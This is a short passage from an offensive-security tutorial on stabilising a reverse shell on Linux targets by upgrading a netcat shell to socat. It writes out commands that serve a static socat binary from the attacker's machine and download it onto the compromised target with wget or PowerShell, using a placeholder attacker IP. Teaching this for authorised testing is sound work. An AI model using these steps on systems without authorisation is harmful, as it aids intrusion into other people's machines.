 Technique 3: Socat
The third easy way to stabilise a shell is quite simply to use an initial netcat shell as a stepping stone into a more fully-featured socat shell. Bear in mind that this
technique is limited to Linux targets, as a Socat shell on Windows will be no more stable than a netcat shell. To accomplish this method of stabilisation we would
first transfer a socat static compiled binary (a version of the program compiled to have no dependencies) up to the target machine. A typical way to achieve this
would be using a webserver on the attacking machine inside the directory containing your socat binary (sudo python3 -m http.server 80), then, on the target
machine, using the netcat shell to download the file. On Linux this would be accomplished with curl or wget (wget <LOCAL-IP>/socat -O /tmp/socat).
For the sake of completeness: in a Windows CLI environment the same can be done with Powershell, using either Invoke-WebRequest or a webrequest system
class, depending on the version of Powershell installed (Invoke-WebRequest -uri <LOCAL-IP>/socat.exe -outfile C:\\Windows\temp\socat.exe). We will cover
the syntax for sending and receiving shells with Socat in the upcoming tasks.